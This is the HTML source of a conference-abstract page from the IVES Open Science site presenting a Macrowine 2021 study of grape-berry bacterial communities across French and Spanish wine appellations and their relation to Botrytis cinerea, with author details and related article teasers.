<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"7947","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"3cb59be530"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/7947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=7947' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-7947-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/7947/et-core-unified-tb-43-7947.min.css?ver=1765385194" /><link rel="stylesheet" id="et-core-unified-7947-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/7947/et-core-unified-7947.min.css?ver=1765385194" /></head>
<body class="wp-singular post-template-default single single-post postid-7947 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-7947" class="et_pb_post post-7947 post type-post status-publish format-standard hentry category-ives-conference-series category-macrowine-2021 category-microbial-ecology-from-vineyard-to-consumption">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Macrowine-2021-1900x300-1.jpg" alt="Macrowine 2021" title="ICS-banniere-Macrowine-2021-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Macrowine-2021-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Macrowine-2021-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Macrowine-2021-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Macrowine-2021-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24825" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Bacterial community  in different wine appellations – biotic and abiotic interaction in grape berry and its impact on <i>Botrytis cinerea</i> development</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Bacterial community  in different wine appellations – biotic and abiotic interaction in grape berry and its impact on <i>Botrytis cinerea</i> development</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>An in-depth knowledge on the conditions that trigger<em> Botrytis</em> disease and the microbial community associated with the susceptibility/resistance to it could led to the anticipation and response to the<em> Botrytis </em>emergence and severity. Therefore, the present study pretends to establish links between biotic and abiotic factors and the presence/abundance of <em>B. cinerea</em>. Several grape varieties from 4 different wine appellations in France and Spain have been studied at different maturity stages to analyse: 1) <em>B. cinerea </em>abundance (established by qPCR), 2) grape composition parameters (comprising water activity measuring, exudates composition, phenologic stage, gluconic acid, calcium, etc), and 3) grape berries microbial community diversity and composition (using 16S rRNA and ITS amplicon sequencing).Preliminary analysis of the results obtained through 16S rRNA Next Generation Sequencing revealed differences in microbial richness and bacterial composition between the vineyards. Both alpha and beta diversities correlated with fruit maturity, where grapes at harvest stage showed significantly higher richness and a dissimilar bacterial composition. In addition, bacterial community structure differed between wine appellations. The study will increase significantly our understanding of the ecology of microbial associated to different grape varieties and viticulture areas. Additionally, it will generate knowledge about the factors.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: September 3, 2021</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Macrowine 2021</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Guilherme Martins 1,2, Pauline Mazeau 1, Audrey Barsacq 1, Laurence Geny 1, Isabelle Masneuf-Pomarède 1,2 , Miren Andone Recalde 3, Iratxe Zarraonaindia 3</p></div>
			</div><div id="publication-affiliaton" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>1 Université de Bordeaux, Isvv, Unité de Recherche Oenologie Ea 4577, Usc 1366 Inrae, Bordeaux Inp, 33140 Villenave D’Ornon, France. <br />2 Bordeaux Sciences Agro, 33170 Gradignan Cedex, France.<br />3 Department of Genetics, Physical, Anthropology &amp; Animal Physiology, Faculty of Science And Technology, University of The Basque Country (Upv/Ehu), Leioa, Spain.<br />4 Ikerbasque, Basque Foundation For Science, Bilbao, Spain.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="thvyurezr.znegvaf[at]nteb-obeqrnhk.se" class="mail-link" data-wpel-link="ignore"><span id="eeb-783151-806881"></span><script type="text/javascript">(function() {var ml="tnbf0adxehso-lugr.i%4m",mi="?>B=98@E8AE5@0B1:CD45?@;<2;@685>7A3@",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-783151-806881").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>microbial community, botrytis cinerea,  grape composition parameters, next generation sequencing</p></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-49955"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/49955/">Chemical affinity and binding capacity between pre-purified Cabernet-Sauvignon/Merlot anthocyanins and salivary proteins monitored by UHPLC Q-ToF MS analysis</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Apart from pro(antho)cyanidins and tannins, other phenolic compounds in wine or grapes have been shown to interact with salivary proteins and may contribute to overall sensory in-mouth sensations [1, 2]. Anthocyanins are the dominant phenolics in red wine and grape skin [3] , so it is expected that they come into contact and interact with salivary proteins after ingestion.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/49955/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-41112"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/41112/">AROMA AND SENSORY CHARACTERIZATION OF XINOMAVRO RED WINES FROM DIFFERENT GREEK PROTECTED DESIGNATIONS OF ORIGIN, EFFECT OF TERROIR CHARACTERISTICS</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The quality of wines has often been associated with their geographical area of production. The aim of this work was to characterize Protected Designation of Origin (PDO) Xinomavro red wines from different geographical areas of Amyndeon and Naoussa in Northern Greece, elaborated with variables that contribute to their differentiation, such as soil characteristics, altitude, monthly average temperature and rainfall.<br />
Xinomavro fruit parcels from different vineyards within the two PDO zones (5 PDO Naoussa and 6 PDO Amyndeon) were vinified following a standard winemaking process. A total of 25 aroma compounds were quantified using gas chromatography-mass spectrometry (GC-MS) with simultaneous full scan and selected ion monitoring for data recording, and odor activity values (OAVs) were determined.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/41112/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-7805"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/7805/">Effect of application of kaolin and pinolene on grape berry cell death, berry shrinkage, and ethanol accumulation</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Cell death in Vitis vinifera L. berries late in ripening and berry shrinkage (loss of mass) can decrease yield and reduce grape quality in cultivars such as Cabernet Sauvignon</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/7805/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-39515"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/39515/">Biotic and abiotic factors affecting physiological aspects underlying vegetative vigour in two commercial grapevine varieties</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Grapevine vigour, defined as the propensity to assimilate, store and/or use non-structural sugars for allowing fast growth of shoots and producing large canopies[1], is crucial to optimize vineyard management. Recently, a model has been proposed for predicting the vigor of young grapevines through the measurement of the vegetative growth and physiological parameters, such as water status and gas exchange[2]. Our objectives were (1) to explore the influence of the association of two grapevine varieties (Tempranillo and Cabernet Sauvignon, grafted onto R110 rootstocks) with arbuscular mycorrhizal fungi (AMF) on the vegetative vigour of young plants; and (2) to assess the effect of environmental factors linked to climate change on the vegetative vigour of Cabernet Sauvignon.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/39515/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-14146"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/14146/">The interaction between wine polyphenolic classes and poly-L-proline is impacted by oxygen</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Oxygen plays a key role in the evolution of wine chemistry, within the non-volatile matrix. Polyphenol composition and structure, as well as the process of tannin polymerisation are directly impacted by oxidation, and this can occur during both fermentation and ageing.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/14146/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
